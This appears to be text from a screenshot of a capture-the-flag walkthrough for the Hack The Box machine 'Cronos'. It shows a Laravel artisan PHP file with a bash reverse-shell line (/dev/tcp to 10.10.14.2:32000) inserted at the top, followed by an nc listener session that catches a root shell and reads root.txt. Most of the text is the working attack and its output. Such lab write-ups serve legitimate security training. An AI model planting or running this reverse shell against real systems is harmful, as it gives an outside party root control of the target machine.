 #!/usr/bin/env php
<?php
exec('bash -c \'exec /bin/bash -i &>/dev/tcp/10.10.14.2/32000 <&1\'');
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
"artisan" 52L, 1717C written
~/htb/cronos
nc -lvp 32000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::32000
Ncat: Listening on 0.0.0.0:32000
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:33934.
bash: cannot set terminal process group (13608): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# cd /root
cd /root
root@cronos:~# ls
ls
root.txt
root@cronos:~# cat roo.txt
cat roo.txt
cat: roo.txt: No such file or directory
root@cronos:~# cat root.txt
cat root.txt